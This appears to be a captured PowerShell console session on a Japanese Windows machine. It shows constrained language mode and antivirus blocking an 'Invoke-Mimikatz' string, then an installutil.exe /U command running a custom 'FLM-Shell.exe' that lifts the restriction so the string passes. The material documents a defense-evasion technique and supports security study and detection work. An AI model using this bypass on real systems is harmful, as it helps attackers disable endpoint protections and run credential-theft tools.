 PS C:¥Users¥kkawa> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:¥Users¥kkawa> echo "Invoke-Mimikatz"
発生場所 行:1 文字:1
+ echo "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~~~~~~
このスクリプトには、悪質なコンテンツが含まれているため、ウイルス対策ソフトウェアによりブロックされています。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:¥Users¥kkawa> C:¥Windows¥Microsoft.NET¥Framework64¥v4.0.30319¥installutil.exe /logfile= /LogToConsole=false /U C:¥u
sers¥kkawa¥Desktop¥FLM-Shell.exe
Microsoft(R) .NET Framework Installation utility Version 4.8.4084.0
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:¥Users¥kkawa>$ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:¥Users¥kkawa>echo "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:¥Users¥kkawa>